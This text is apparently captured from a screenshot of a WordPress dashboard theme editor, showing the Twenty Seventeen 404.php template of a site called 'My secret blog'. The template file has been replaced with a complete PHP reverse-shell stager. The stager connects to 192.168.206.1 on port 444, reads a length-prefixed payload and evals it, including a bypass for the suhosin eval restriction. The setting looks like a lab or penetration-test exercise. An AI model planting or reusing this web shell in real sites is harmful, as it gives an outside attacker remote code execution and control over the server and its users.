 My secret blog 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
1
2
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php /**/ error_reporting(0); $ip = '192.168.206.1'; $port = 444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen')
&& is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if
(!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no
socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = '';
while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break;
case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass();
} else { eval($b); } die();
3
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Documentation: Function Name... Look Up
Update File